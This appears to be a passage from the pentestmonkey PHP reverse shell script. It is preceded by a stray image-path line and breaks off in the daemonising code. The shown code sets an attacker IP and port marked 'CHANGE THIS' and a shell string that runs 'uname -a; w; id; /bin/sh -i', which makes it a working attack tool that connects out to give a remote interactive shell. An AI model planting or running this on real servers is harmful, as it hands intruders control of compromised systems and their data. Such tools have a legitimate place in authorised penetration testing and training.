 //
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.226.132';  // CHANGE THIS
$port = 369;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit